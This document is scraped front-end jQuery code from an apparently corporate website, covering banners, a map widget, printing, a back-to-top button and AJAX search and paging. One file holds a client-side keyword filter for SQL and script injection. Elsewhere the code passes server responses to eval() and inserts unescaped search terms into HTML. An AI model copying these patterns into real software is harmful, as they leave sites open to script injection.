
        $(_this).css('visibility', 'visible');

    });

	//$('.honor_box .panel:gt(0)').addClass('hide');


	if(judgeBrowser('iPad') || judgeBrowser('iPhone') || judgeBrowser('Android')) {
		$('.a_print').hide();
	}



















    $(window).resize(function() {
        var winw = $(window).width();
        ///图像等比例缩放


        if(!isSupportTouch) {
            $(document).click(function() {
                $('.header .nav .child').removeAttr('style');
            });
        }

        $(".auto-img img").one('load', function() {
            mainBgResize(this, 1, 1);
        }).each(function() {
            if (this.complete) $(this).load();
        });
        //
        //banner图调用
        $(".banner .img li").each(function(i) {
            if (winw > 767) {
                $(this).find("img").attr({
                    "src": $(this).find("img").data("big")
                });
            } else {
                $(this).find("img").attr({
                    "src": $(this).find("img").data("phone")
                });
            }
        });
        //end
		//page_banner图调用
        $(".page_banner").each(function(i) {
            if (winw > 767) {
                $(this).find("img").attr({
                    "src": $(this).find("img").data("big")
                });
            } else {
                $(this).find("img").attr({
                    "src": $(this).find("img").data("phone")
                });
            }
        });
        //end
		
        //main_bak最小高度
        $(".main_bak").css({
            "min-height": $(".main_bak .left-menu").height()
        });
            //
			
		//
		if($(window).width() < 768){
			$('.focus03 .jCarouselLite li').addClass('active');	
		}	
    })
    $(window).resize();
    ///手机菜单
    $(".phone-bon").click(function() {
        $(".header nav").toggleClass("open");
    })
        //公用选项卡
    $(document).on("click", ".tab_list .tab_a", function() {
            $(this).addClass("on").siblings().removeClass("on");
            var ii = $(this).index();
            $(this).parents(".tab_list").find(".tab_b").eq(ii).show().siblings().hide();
        })
        //
        //--------------模拟下拉
    $(document).on("click", ".select-box dt", function(e) {
        $(".select-box dd").hide();
        e.preventDefault();
        e.stopPropagation();
        $(this).addClass("open");
        $(this).parents(".select-box").find("dd").show();
    })
    $(document).on("click", ".select-box dd a", function(e) {
        $(this).addClass("on").siblings().removeClass("on");
        $(this).parents(".select-box").find("dt b").text($(this).text());
        $(this).parents(".select-box").next(".select-hidden").val($(this).attr("data-val"));
        e.preventDefault();
        e.stopPropagation();
        $(".select-box dt").removeClass("open");
        $(".select-box dd").hide();
    })
    $(document).click(function() {
            $(".select-box dt").removeClass("open");
            $(".select-box dd").hide();
        })
        //end
    var wmb = 'html:not(.lt9) .world_map_box, .lt9 .world_map_box';
    if ($('.lt9').length) {
        $('map', wmb).remove();
    } else {
        $('.map_trigger_wrap', wmb).remove();
    }
    $('area, .map_trigger', wmb).hover(function() {
        var $this = $(this);
        if ($this.hasClass('area_cn')) {
            $('.map_cn:not(.show)', wmb).show();
        }
        if ($this.hasClass('area_au')) {
            $('.map_au:not(.show)', wmb).show();
        }
        if ($this.hasClass('area_usa')) {
            $('.map_usa:not(.show)', wmb).show();
        }

        if ($this.hasClass('area_ned')) {
            $('.map_ned:not(.show)', wmb).show();
        }

        if ($this.hasClass('area_am')) {
            $('.map_am:not(.show)', wmb).show();
        }

        if ($this.hasClass('area_xg')) {
            $('.map_xg:not(.show)', wmb).show();
        }

        if ($this.hasClass('area_jap')) {
            $('.map_jap:not(.show)', wmb).show();
        }
    }, function() {
        var $this = $(this);
        if ($this.hasClass('area_cn')) {
            $('.map_cn:not(.show)', wmb).hide();
        }
        if ($this.hasClass('area_au')) {
            $('.map_au:not(.show)', wmb).hide();
        }
        if ($this.hasClass('area_usa')) {
            $('.map_usa:not(.show)', wmb).hide();
        }
        if ($this.hasClass('area_ned')) {
            $('.map_ned:not(.show)', wmb).hide();
        }

        if ($this.hasClass('area_am')) {
            $('.map_am:not(.show)', wmb).hide();
        }

        if ($this.hasClass('area_xg')) {
            $('.map_xg:not(.show)', wmb).hide();
        }
        if ($this.hasClass('area_jap')) {
            $('.map_jap:not(.show)', wmb).hide();
        }
    }).click(function() {
        var $this = $(this);
        if ($this.hasClass('area_cn')) {
            //$('.map_cn', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
           // $('.content_cn').toggle().siblings('[class*=content_]').hide();
		   $('.maps_menu ul li:last-child').click();
        }
        if ($this.hasClass('area_au')) {
            $('.map_au', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_au').toggle().siblings('[class*=content_]').hide()
        }
        if ($this.hasClass('area_usa')) {
            $('.map_usa', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_usa').toggle().siblings('[class*=content_]').hide()
        }
        if ($this.hasClass('area_ned')) {
            $('.map_ned', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_ned').toggle().siblings('[class*=content_]').hide()
        }

        if ($this.hasClass('area_am')) {
            $('.map_am', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_am').toggle().siblings('[class*=content_]').hide()
        }

        if ($this.hasClass('area_xg')) {
            $('.map_xg', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_xg').toggle().siblings('[class*=content_]').hide()
        }

        if ($this.hasClass('area_jap')) {
            $('.map_jap', wmb).toggleClass('show').siblings('.show').removeClass('show').removeAttr('style');
            $('.content_jap').toggle().siblings('[class*=content_]').hide()
        }


        pop_flag = false;
    });
    $('area', wmb).click(function() {
        var $this = $(this);
        /*if($this.hasClass('area_cn')){
			$('.content_cn').show()
			$('.content_au').hide()	
			$('.content_usa').hide()
		}
		
		if($this.hasClass('area_au')){
			$('.content_cn').hide()
			$('.content_au').show()	
			$('.content_usa').hide()	
		}
		
		if($this.hasClass('area_usa')){
			$('.content_cn').hide()
			$('.content_au').hide()	
			$('.content_usa').show()
		}*/
    })

    var pop_flag = false;

    $(document).click(function() {
        if(pop_flag) {
            $('.order_box:visible').hide();
        }
    });

    $('.order_box').hover(function() {
        pop_flag = false;
    }, function() {
        pop_flag = true;
    });

    $('.world_map_box .mobile_map').html($('.order_box_wrap').html());
    $('.china_map_box .mobile_map').append('<ul />').find('ul').html($('.province_ul').html());
    var header = '.header';
    $(window).scroll(function() {
        if ($(window).scrollTop() > 50) {
            if ($('.main').width() >= 990) {
                $('.hd', header).stop().animate({
                    height: 60
                });
                $('.logo, .nav', header).stop().animate({
                    marginTop: 14
                });
                $('.logo img', header).stop().animate({
                    height: 38
                });
                if ($('.main').width() == 990) {
                    $('.other', header).stop().animate({
                        marginTop: -65
                    });
                    $('.language', header).stop().animate({
                        marginTop: -30,
                        marginBottom: 10
                    });
                } else {
                    $('.language', header).stop().animate({
                        marginTop: -30
                    });
                }
                $(header).stop().animate({
                    height: 115
                });
            }
        } else {
            if ($('.main').width() >= 990) {
                $('.hd', header).stop().animate({
                    height: 110
                });
                $('.logo, .nav', header).stop().animate({
                    marginTop: 44
                });
                $('.logo img', header).stop().animate({
                    height: 58
                });
                //$('.language', header).stop().animate({marginTop: 0});
                if ($('.main').width() == 990) {
                    $('.other', header).stop().animate({
                        marginTop: -114
                    });
                    $('.language', header).stop().animate({
                        marginTop: 0,
                        marginBottom: 25
                    });
                } else {
                    $('.language', header).stop().animate({
                        marginTop: 0
                    });
                }
                if ($('.main').width() <= 750) {
                    $(header).stop().animate({
                        height: 80
                    });
                } else {
                    $(header).stop().animate({
                        height: 197
                    });
                }
            }
        }
        if ($('.products_menu').length) {
            if ($(window).scrollTop() > $('.products_menu').offset().top - 215) {
                $('.products_menu').addClass('follow');
            } else {
                $('.products_menu').removeClass('follow');
            }
        }
        if ($('#map').length && $('#list').length) {
            //alert(($(window).scrollTop() < $('#map').offset().top && $(window).scrollTop() < $('#list').offset().top))
            if (($(window).scrollTop() < $('#map').offset().top && $(window).scrollTop() < $('#list').offset().top) || ($(window).scrollTop() > $('#map').offset().top && $(window).scrollTop() < ($('#map').offset().top + $('#map').height()))) {
                $('.products_menu li').removeClass('selected');
                $('.products_menu li:eq(0)').addClass('selected');
            }
            if (($(window).scrollTop() > ($('#map').offset().top + $('#map').height() - 215) && $(window).scrollTop() < $('#list').offset().top) || ($(window).scrollTop() > $('#list').offset().top && $(window).scrollTop() < ($('#list').height() + $('#list').offset().top)) || $(window).scrollTop() > ($('#list').height() + $('#list').offset().top)) {
                $('.products_menu li').removeClass('selected');
                $('.products_menu li:eq(1)').addClass('selected');
            }
        }
    }).resize(function() {
        if ($('.main').width() == 990) {
            if ($(window).scrollTop() > 50) {
                $('.other', header).css({
                    marginTop: -65
                });
                $('.language', header).css({
                    marginBottom: 10
                });
            } else {
                $('.other', header).css({
                    marginTop: -114
                });
                $('.language', header).css({
                    marginBottom: 25
                });
            }
        } else {
            $('.other', header).removeAttr('style');
        }
        if ($('.main').width() < 990) {
            $('.nav', header).css({
                marginTop: 0
            });
            $('.language', header).css({
                marginBottom: 5
            });
        }
    }).trigger('scroll');
    $('.products_menu a').click(function() {
        var $this = $(this),
            href = $this.attr('href');
        if (href == '#map') {
            $('html, body').animate({
                scrollTop: 0
            });
        } else {
            $('html, body').animate({
                scrollTop: $(href).offset().top - 215
            });
        }
        return false;
    });
})
var browser_w, browser_h;

function mainBgResize(img, w_r, h_r) {
        var $img = $(img);
        if (img.complete || img.width) {
            imgResize();
        } else {
            $img.load(function() {
                imgResize();
            });
        }

        function imgResize() {
            //browser_w = $(".main").width() < 768 ? 768 * w_r : $(".main").width() * w_r;
            //browser_h = $(".main").height() < 650 ? 650 * h_r : $(".main").height() * h_r;
            browser_w = $img.parents(".auto-img").width() * w_r;
            browser_h = $img.parents(".auto-img").height() * h_r;
            if ($img.width() < browser_w || $img.width() > browser_w) {
                $img.css({
                    width: browser_w,
                    height: 'auto'
                });
                if ($img.height() < browser_h) {
                    $img.css({
                        width: 'auto',
                        height: browser_h
                    });
                }
            } else if ($img.height() < browser_h || $img.height() > browser_h) {
                $img.css({
                    width: 'auto',
                    height: browser_h
                });
                if ($img.width() < browser_w) {
                    $img.css({
                        width: browser_w,
                        height: 'auto'
                    });
                }
            }
            $img.css({
                marginTop: -($img.height() - browser_h) / 2,
                marginLeft: -($img.width() - browser_w) / 2,
                'visibility': 'visible',
                opacity: 0
            }).animate({
                opacity: 1
            }, 400);
        }
    }
    //无图图像
var nullimg = '../images/error.png';

function lod(t) {
        t.onerror = null;
        t.src = nullimg
    }
    // 弹出新窗口打印
    /*打印标记*/
function doPrint() {
        bdhtml = window.document.body.innerHTML;
        sprnstr = "<!--startprint-->";
        eprnstr = "<!--endprint-->";
        prnhtml = bdhtml.substr(bdhtml.indexOf(sprnstr) + 17);
        prnhtml = prnhtml.substring(0, prnhtml.indexOf(eprnstr));
        OpenWindow = window.open("");
        OpenWindow.document.write("<!DOCTYPE HTML><HTML><HEAD><meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\" \/><TITLE>打印页<\/TITLE><link href=\"../css\/print.css\" rel=\"stylesheet\" type=\"text\/css\" \/><\/HEAD><BODY><div id=\"printbox\" class=\"news_cont\" ><\/div><\/BODY><\/HTML>");
        OpenWindow.document.getElementById("printbox").innerHTML = prnhtml;
        OpenWindow.document.close();
        OpenWindow.print();
    }
    /*打印区的内容一定要加<!--startprint-->和<!--endprint-->标记*/
    //<a href="javascript:;" onClick="doPrint()">打印</a>
    //内容区 字体字号 s
$(document).ready(function() {
        //
        $('.a_size i').click(function() {
            var index = $(this).index();
            $(this).addClass('on').siblings().removeClass('on');
            if (index == 0) {
                $('.news_article').css({
                    'font-size': '16px',
                    'line-height': '24px'
                });
            } else if (index == 1) {
                $('.news_article').css({
                    'font-size': '14px',
                    'line-height': '22px'
                });
            } else {
                $('.news_article').css({
                    'font-size': '12px',
                    'line-height': '20px'
                });
            }
        })
    })
    //无图图像
var Controller = {};
(Controller.sk = function($) {
    $(function() {
        $('.idea_bd li:odd').addClass('odd');
        $('.estates_list li:odd').addClass('odd');
        if ($(window).width() >= 768) {
            $(document).on('mouseenter', '.estates_list li', function() {
                $(this).find('.text').stop().animate({
                    'top': '58.474%'
                });
                $(this).addClass('active');
            }).on('mouseleave', '.estates_list li', function() {
                $(this).find('.text').stop().animate({
                    'top': '0'
                });
                $(this).removeClass('active');
            })
        }
        //选项卡 点击 + 滑过 data-type="click"  date-type="mouseenter"
        $(".tab").each(function() {
                var $tab = $(this),
                    $div_li = $tab.find(".tab_menu ul li"),
                    $box_div = $tab.find(".tab_box > *"),
                    trigger_type = $tab.data("type"),
                    mouse_timeout;
                if (trigger_type == 'click') {
                    $div_li.click(function() {
                        tabSwitch(this);
                    }).first().trigger('click');
                } else if (trigger_type == 'mouseenter') {
                    $div_li.mouseenter(function() {
                        var _this = this;
                        mouse_timeout = setTimeout(function() {
                            tabSwitch(_this);
                        }, 200);
                    }).mouseleave(function() {
                        clearTimeout(mouse_timeout);
                    });
                }

                function tabSwitch(obj) {
                    $(obj).addClass("selected").siblings(".selected").removeClass("selected");
                    var index = $div_li.index(obj);
                    $box_div.eq(index).show().siblings().hide();
                }
            })
            //
        if (windowMatchMedia('max', 'width', 1023)) {}
    })
})(jQuery)
// 该方法解决了在 ie 9 以上包括 chrome firefox opera 等浏览器下的上述问题。ie 7 8 9 还是根据原始的窗口宽度来返回 false 与 true;
// 三个参数分别为 
// operator ('max' or 'min') 最大支持 最小支持;
//woh ('width' or 'height') 宽度 高度
// num ( number ) 界限值。
// 例：windowMatchMedia('max', 'width', 1023);
//如果测试浏览器窗口宽度大于 1023 则返回 false; 如果测试浏览器 窗口小于 1023 则返回 true;
//判断 窗口宽或高大于某个值的时候 要用 'min' 反之 用 'max';
function windowMatchMedia(operator, woh, num) {
    var _operator = operator,
        _woh = woh,
        _num = num,
        media = '';
    if (window.matchMedia) {
        media = '(' + _operator + '-' + _woh + ':' + _num + 'px)';
        return matchMedia(media).matches;
    } else {
        if (_operator == 'max') {
            if (_woh == 'width') {
                return jQuery(window).width() < _num;
            } else {
                return jQuery(window).height() < _num;
            }
        }
        if (_operator == 'min') {
            if (_woh == 'width') {
                return jQuery(window).width() > _num;
            } else {
                return jQuery(window).height() > _num;
            }
        }
    }
}

function judgeBrowser(browserString) {
    return !!(navigator.userAgent.indexOf(browserString) > 0);
}

//
$(function(){
	$('.activities_list li .hide').show();
	$('.activities_list li .hide').each(function(){
		$(this).find('a:gt(0)').hide()	
	})
	
	
	
	
})

--- FILE ---
content_type: application/javascript
request_url: https://en.bcdh.com.cn/static/js/goto.js
body_size: 869
content:
$(function($){
	var gotop = $('<a  class="returnTop" href="javascript:;">top</a>').hide().appendTo(document.body);
	var visiable = false;
	gotop.bind('click',function(){
		$('html,body').animate({
			scrollTop : 0
		});
		return false;
	});
	

	var wi= 1660;
	$(window).width() <= 1660 ? wi = 1000 : 0;
	var resize = function(){
		gotop.css('left',Math.max(($(window).width() - wi) / 2 + wi,1000));
	};
	resize();
	
	$(window).bind('resize',resize);
	$(window).scroll(function(){
		var top = $(window).scrollTop();
		if(top > 10){
			if(!visiable){
				gotop.show();
				visiable = 1;
			}
		}else{
			if(visiable){
				gotop.hide();
				visiable = 0;
			}
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://en.bcdh.com.cn/static/js/ajaxhandler_skjt.js
body_size: 17922
content:
/**--------------公共变量 begin------------*/
var this_url = window.location.href;
var regemail = /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
var regtelphone = /(^(\d{11})$|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)/;
var regnum = /^\d+$/;
var regcode = /[1-9]\d{5}(?!\d)/;
var regID = /^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])(\d{4}|\d{3}x)$/;

/**--------------公共变量 end------------*/
/**--------------股票数据调用------------*/
function a_shares() {
    var msg = '{"rmb":24.99,"color":"red","highest":"25.800","lowest":"25.800","txvol":"25.800","txamt":"25.800","time":"2018-12-20 10:33:06 Hong Kong Time"}';
    var obj = eval('(' + msg + ')');
    $("#a_rmb").html(obj.rmb);
    $("#a_color").addClass(obj.color);
    $("#a_highest").html(obj.highest);
    $("#a_lowest").html(obj.lowest);
    $("#a_txvol").html(obj.txvol);
    $("#a_txamt").html(obj.txamt);
    $("#a_time").html(obj.time);
}

function h_shares() {
    var msg = '{"rmb":24.88,"color":"green","highest":"25.700","lowest":"25.500","txvol":"25.300","txamt":"25.700","time":"2018-12-20 10:33:06 Hong Kong Time"}';
    var obj = eval('(' + msg + ')');
    $("#h_rmb").html(obj.rmb);
    $("#h_color").addClass(obj.color);
    $("#h_highest").html(obj.highest);
    $("#h_lowest").html(obj.lowest);
    $("#h_txvol").html(obj.txvol);
    $("#h_txamt").html(obj.txamt);
    $("#h_time").html(obj.time);
}
/**--------------股票数据调用 end------------*/

/*----------------------当前位置定位-------------------*/
$(function () {
    var MenuName = $.trim($("div.dqwz span:last").text());
    /*一级导航栏目*/
    var index = -1;
    $('div.bd>nav.nav>ul>li>a').map(function () {
        if ($.trim($(this).text()) == MenuName) {
            $(this).parent().addClass('active').siblings().removeClass('active');
            index = 0;
        }
    });
    if (index == -1) {
        MenuName = $.trim($("div.dqwz a:eq(1)").text());
        $('div.bd>nav.nav>ul>li>a').map(function () {
            if ($.trim($(this).text()) == MenuName) {
                $(this).parent().addClass('active').siblings().removeClass('active');
                index = 0;
            }
        });
    }

    if ($('#idx') != null && $('#idx').val() == '1') {
        $('div.bd>nav.nav>ul li:eq(0)').addClass('active').siblings().removeClass('active');
    }
})



/*-----------------------------搜索结果绑定-------------------------------------------------------------------------*/
$(function () {
    $('#btnSearch').click(function () {
        search();
    });
    function search() {
        if ($.trim($("#formd_search_id").val()) == '' || $.trim($('#formd_search_id').val()) == 'Search...') {
            $('#formd_search_id').focus();
            alert("Please enter a search content！");
            return;
        }
        else {
            window.location = website+"/search.html?key=" + escape($.trim($("#formd_search_id").val())) + "";
        }
    }
    $('#btnSearch2').click(function () {
        if ($.trim($("#formd_search_id2").val()) == '' || $.trim($("#formd_search_id2").val()) == 'Search...') {
            $('#formd_search_id2').focus();
            alert("Please enter a search content！");
            return;
        }
        getList(escape($.trim($("#formd_search_id2").val())), 1);
    });
})



function EnterFunction(ElementInput, ElementBtn) {
    $(ElementInput).keydown(function (e) {
        var curKey = e.which;
        if (curKey == 13) {
            $(ElementBtn).click();
        }
    });
}

$(function () {
    EnterFunction('#formd_search_id', '#btnSearch');
    EnterFunction('#txtProblem', '#BtnProblem');
    EnterFunction('#formd_search_id2', '#btnSearch2');
    
})

//全站搜索功能js方法
function getList(key, page) {
    $('#ajaxList').html("<li>Data loading...</li>");
    $('#ajaxPage').html('');
    var ajaxListDate = $('#ajaxListDate').val();
    var ajaxPageDate = $('#ajaxPageDate').val();
    var ajaxSiteId = $('#ajaxSiteId').val();
    var ajaxGroupId = $('#ajaxGroupId').val();
    var ajaxPageSite = $('#ajaxPageSite').val();
    var data = "cmd=_saveListAndPageDate&ajaxListDate=" + ajaxListDate + "&ajaxPageDate=" + ajaxPageDate + "&ajaxSiteId=" + ajaxSiteId + "&ajaxGroupId=" + ajaxGroupId + "&ajaxPageSite=" + ajaxPageSite + "";
    ajaxhelpS(data, function () {
        data = "cmd=search&key=" + key + "&page=" + page + "";
        ajaxhelpS(data, function (msg) {
            var obj = eval('(' + msg + ')');
            $('#ajaxList').html(unescape(obj.list));
            $('#ajaxPage').html(unescape(obj.page));
            $('#formd_search_id').val(unescape(key));
            $("#formd_search_id2").val(unescape(key));
            $("#resultem").text(unescape(key));
            //var sct = $.trim($("div.page span:eq(3)").text());
            $("#SearchNum").text("To search \"" + unescape(key) + "\" Related records" + unescape(obj.count) + " Strip");
            $(".tools_box li:nth-child(3n+1)").css('clear', 'both');

            _phoneselt(obj.count,key);
        });
    });
}

function _phoneselt(ct,key) {
    for (var i = 1; i <= ct; i++) {
        $('#phoneselt').html("<option onclick=\"getList('" + key + "'," + i + ")\">第" + i + "页</option>");
    }
}

var strcc = "<script type=\"text/javascript\">$(function () { $(\".item\").each(function(e){ $(this).find(\"a\").colorbox(); })})</script>";

//全站列表功能js方法
function getList_LB(key, page) {
    var _ajaxlist = "ajaxList";
    var _ajaxpage = "ajaxPage";

    var listidx = "", listcls = "", pageidx = "", pagecls = "";//列表索引 列表Class 分页索引 分页Class

    if ($('#ajaxListIndex').val() != undefined) {
        listidx = $.trim($('#ajaxListIndex').val());
    }
    if ($('#ajaxListClass').val() != undefined) {
        listcls = $.trim($('#ajaxListClass').val());
    }
    if ($('#ajaxPageIndex').val() != undefined) {
        pageidx = $.trim($('#ajaxPageIndex').val());
    }
    if ($('#ajaxPageClass').val() != undefined) {
        pagecls = $.trim($('#ajaxPageClass').val());
    }

    var bon = false;//是否是切换类型
    var dataBon = false;
    //如果列表索引 列表Class 分页索引 分页Class都不为空时 则是切换类型
    if (listidx != '' && listcls != '' && pageidx != '' && pagecls != '') {
        bon = true;
    }

    var listi = 0;
    var pagei = 0;
    //判断是否加载数据
    if (bon) {
        $('.' + listcls).map(function () {
            if (listi == listidx && ((($.trim($(this).html()) == '<LI>Data loading...</LI>' || $.trim($(this).html()) == '<li>Data loading...</li>') && page == -1) || page >= 1)) {
                if (page == -1) page = 1;
                dataBon = true;
            }
            listi++;
        });
    }
    else {
        $('#' + _ajaxlist).html("<li>Data loading...</li>");
        $('#' + _ajaxlist).html('');
        $('#' + _ajaxpage).html('');
        dataBon = true;
    }
    var ajaxListDate = $('#ajaxListDate').val();
    var ajaxPageDate = $('#ajaxPageDate').val();
    var ajaxSiteId = $('#ajaxSiteId').val();
    var ajaxGroupId = $('#ajaxGroupId').val();
    var ajaxPageSite = $('#ajaxPageSite').val();

    var ajaxClassId = $('#ajaxClassId').val();
    var ajaxXgid = $('#ajaxXgid').val();
    var ajaxCategory5 = $('#ajaxCategory5').val();
    var ajaxAboutDownload = $('#ajaxAboutDownload').val();
    var ajaxParentId = $('#ajaxParentId').val();
    if (dataBon) {
        var data = "cmd=_saveListAndPageDate_LB&ajaxListDate=" + ajaxListDate + "&ajaxPageDate=" + ajaxPageDate + "&ajaxSiteId=" + ajaxSiteId + "&ajaxGroupId=" + ajaxGroupId + "&ajaxPageSite=" + ajaxPageSite + "&ajaxClassId=" + ajaxClassId + "&ajaxXgid=" + ajaxXgid + "&ajaxCategory5=" + ajaxCategory5 + "&ajaxAboutDownload=" + ajaxAboutDownload + "&ajaxParentId=" + ajaxParentId + "";
        ajaxhelpS(data, function () {
            data = "cmd=search_LB&key=" + key + "&page=" + page + "";
            ajaxhelpS(data, function (msg) {
                var obj = eval('(' + msg + ')');

                if (bon) {
                    listi = 0;
                    $('.' + listcls).map(function () {
                        if (listi == listidx && ($.trim($(this).html()) == '<li>Data loading...</li>' || page >= 1)) {
                            $(this).html(unescape(obj.list) + strcc);
                        }
                        listi++;
                    });
                    pagei = 0;
                    $('.' + pagecls).map(function () {
                        if (pagei == pageidx && ($.trim($(this).html()) == '' || page >= 1)) {
                            $(this).html(unescape(obj.page));
                        }
                        pagei++;
                    });

                } else {
                    $('#' + _ajaxlist).html(unescape(obj.list));
                    $('#' + _ajaxpage).html(unescape(obj.page));

                }

                $(".tools_box li:nth-child(3n+1)").css('clear', 'both')
                //if ($('#formd_search_id').val() != undefined) { $('#formd_search_id').val(unescape(key)); }
                //if ($("#formd_search_id2").val() != undefined && unescape(key) !='') { $("#formd_search_id2").val(unescape(key)); }
                //if ($("#resultem").val() != undefined) { $("#resultem").text(unescape(key)); }
            });
        });
    }
}


$(function () {
    $('.ajaxBQQH>li').click(function (e) {
        var index = $('.ajaxBQQH>li').index($(this));
        $('#ajaxClassId').val($(this).attr("data-classid"));
        setListAndPageHtml(index);
    });
})
function setListAndPageHtml(index) {
    $('#ajaxListIndex').val(index);
    $('#ajaxPageIndex').val(index);
    if ($.trim($('.' + $('#ajaxListClass').val()).eq(index).text()).length == 0) {
        $('.' + $('#ajaxListClass').val()).eq(index).html('<li>Data loading...</li>');
    }
    getList_LB("", -1);
}

/*-----------------------------搜索结果绑定结束---------------------------------*/

/*-------------------------重置----------------------------------------------*/

/*--------------------过滤危险字符---------------------------------------------------*/

$(function () {
    $('input[type=text],textarea,input[type=password]').keyup(function () {
        var val = $(this).val().toLocaleLowerCase();
        var otherKey = " and | exec | count | chr | mid | master | or | truncate | char | declare | join |<|>|/*|*/|'|;|\\u|insert|select|delete|update|create|drop|script|javascript|alert";
        var goon = true;
        for (var i = 0; i < otherKey.split('|').length ; i++) {
            if (goon) {
                if (val.indexOf(otherKey.split('|')[i]) != -1) {
                    alert("不能包含危险字符!");
                    $(this).val('');
                    goon = false;
                    return;
                }
            }
        }
    });
})


/*---------------退订 订阅信息 begin----------*/
/*
=======================================
使用示例   2012-10-10 余铁兵
=======================================
HTML代码
======================================================================
<input id="Text1" type="text" />
<input id="Button2" type="button" value="订阅" />
<input id="Button3" type="button" value="取消订阅" />
======================================================================
JS调用方法
======================================================================================================
<script src="/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script src="/Ajax/AjaxHandler.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () {
$('#Button2').click(function () {
OrderRead('#Text1','您输入的E-Mail格式错误!', function () { alert('订阅回调事件') });
});

$('#Button3').click(function () {
CancelOrderRead('#Text1', '您输入的E-Mail格式错误!', function () { alert('取消订阅回调事件') });
});
})
</script>      
========================================================================================================
*/







/*------------取元素value值  begin-----------*/
/*
调用示例  获取Text1的value值
===============================
HTML代码
=================================================================
<input id="Text1" type="text" />
<input id="Button2" type="button" value="取值" />
=================================================================
JS代码
=================================================================
<script src="/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script src="/Ajax/AjaxHandler.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
$('#Button2').click(function(){
alert(getValue('#Text1'))
});
})
</script>
==================================================================
*/
function getValue(obj) {
    return $.trim($(obj).val());
}
function getValueDefaultError(Element, DefaultVal, ErrorInfo, Focus, Length, LengthErrorInfo) {
    var Validator = true;
    var Temp = $.trim($(Element).val());





    if (Temp == DefaultVal || Temp == '') {
        alert(ErrorInfo);
        Validator = false;
        if (Focus) {
            $(Element).focus();
        }
    }
    if ((Length != "" || Length != null) && Temp != '') {
        if (Temp.length < Length) {
            alert(LengthErrorInfo);
            Validator = false;
            if (Focus) {
                $(Element).focus();
            }
        }
        return new Array(Temp, Validator);
    }
    return new Array(Temp, Validator);


}
function getLengthDefaultError(Element, DefaultVal, ErrorInfo, Focus) {
    var Validator = true;
    var Temp = $.trim($(Element).val());
    if (Temp.length < DefaultVal || Temp == '') {
        alert(ErrorInfo);
        Validator = false;
        if (Focus) {
            $(Element).focus();
        }
    }
    return new Array(Temp, Validator);
}
/*------------取元素value值  end-----------*/





/*----------------取元素text值-------------*/
function getText(obj) {
    return $.trim($(obj).text());
}
function getTextDefaultError(Element, DefaultVal, ErrorInfo, Focus) {
    var Validator = true;
    var Temp = $.trim($(Element).text());
    if (Temp == DefaultVal) {
        alert(ErrorInfo);
        Validator = false;
        if (Focus) {
            $(Element).focus();
        }
    }
    return new Array(Temp, Validator);
}
/*--------------验证元素输入的电话号码|手机号码格式是否正确-------------------*/
function IsTelOrPhone(obj) {
    if (!regtelphone.test($(obj).val())) {
        alert('电话号码格式不正确!');
        $(obj).focus();
    }
}
/*-----------------元素输入的数字格式,如果输入非数字的字符 将默认设置为1------------*/

/*
调用示例
=====================
HTML代码
=========================================
<input id="Text1" type="text"  />
=========================================
JS代码
==================================================================================
<script src="/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script src="/Ajax/AjaxHandler.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
$('#Text1').keyup(function(){
IsNum(this,1);
});
});
</script>
==================================================================================
*/
function IsNum(obj, obj2) {
    if (!regnum.test($(obj).val())) {
        $(obj).val(obj2);
    }
}
$(function () {
    $('input.input_num').keyup(function () {
        IsNum(this, 1);
    });
});
/*----------------------更新点击率  规则必须制定点击率字段的名称为SingleLine2 表名 tb_u_info--------*/
/*
调用示例
==================
HTML代码
=================================================================================
<span class="span02">点击率：<font class="font01" id="dianji"></font></span>
=================================================================================
JS代码
============================================
<script src="/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script src="/Ajax/AjaxHandler.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
UpdateCrt('#dianji');
})
</script>
============================================
*/
$(function () {
    UpdateCrt('#dianji');
})
function UpdateCrt(obj) {
    var this_href = window.location.href;
    var reg = /\d{1,}_(\d{1,})\.html/;
    if (reg.test(this_href)) {
        var data = "cmd=updatecrt&id=" + reg.exec(this_href)[1] + "";
        ajaxhelpS(data, function (msg) {

            $(obj).text(" Click：" + msg + "");
        });
    }
}


/*-------------------公共ajax调用方法-----------------*/
function ajaxhelpS(data, fn) {
    $.ajax({
        "type": "post",
        "url": "/ajax/AjaxHandler_SKJT.ashx",
        "data": data,
        "datatype": "html",
        "success": function (msg) {
            if (fn) {
                fn(msg);
            }
        },
        "error": function () {
            //alert("对不起,服务器繁忙请稍后重试");
        }
    });
}
